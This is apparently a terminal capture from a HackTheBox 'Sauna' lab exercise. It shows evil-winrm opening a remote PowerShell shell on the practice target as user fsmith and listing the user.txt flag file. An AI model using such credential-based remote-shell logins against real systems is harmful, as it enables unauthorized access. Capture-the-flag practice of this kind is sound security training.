 mooncake@finalspace:[~/hackthebox/sauna]$: evil-winrm -i 10.10.10.175 -u fsmith -p '
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\FSmith\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\FSmith\Desktop>